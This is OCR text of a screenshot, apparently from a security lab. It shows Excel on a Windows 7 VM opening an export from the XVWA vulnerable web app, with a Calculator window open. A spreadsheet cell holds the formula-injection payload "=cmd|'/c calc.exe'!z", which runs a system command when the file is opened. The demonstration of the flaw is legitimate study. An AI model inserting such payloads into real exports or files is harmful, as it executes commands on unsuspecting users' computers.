 Windows 7 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2021.2-vmware-amd
Windows 10 x64
Windows 7 x64
TRANNGOCANH-Proj10
Shared VMs (Deprecated)
Windows 10 x64
Windows 7 x64
Kali-Linux-2021.2-vmware-amd64
Microsoft Excel - xvwa-export
File Edit View Insert Format Tools Data Window Help
Type a question for help
Arial 10 B I U
C13 fx =cmd|'/c calc.exe'!z
A B C D E F G H I J K L
1 itemcode itemname categ price
2 XVWA098 Affogato Espresso, 4.69
3 XVWA387 Americano Espresso 5
4 XVWA458 Bicerin Espresso, 8.9
5 XVWA761 CafÃ© Bo Espresso, 7.08
6 XVWA564 CafÃ© au Coffee, Mil 10.15
7 XVWA756 CaffÃ© co Espresso, 6.01
8 XVWA367 CaffÃ© latt Espresso, 6.04
9 XVWA167 CafÃ© mÃ White Crea 3.06
10 XVWA427 Cafe moch Latte, Cho 4.05
11 XVWA968 Cappuccin Espresso, 3.06
12 XVWA898 demo test =cmd | '/c 69$
13 XVWA307 IA1502 #REF! $70
14
15
16
17
18
19
20
21
22
23
24
xvwa-export
Ready
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
8:31 AM
5/23/2022
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
*Untitl...
File Ex...
Facebo...
Settings
Windo...
E:\keyg...
xvwa-e...
ENG
8:31 AM
5/23/2022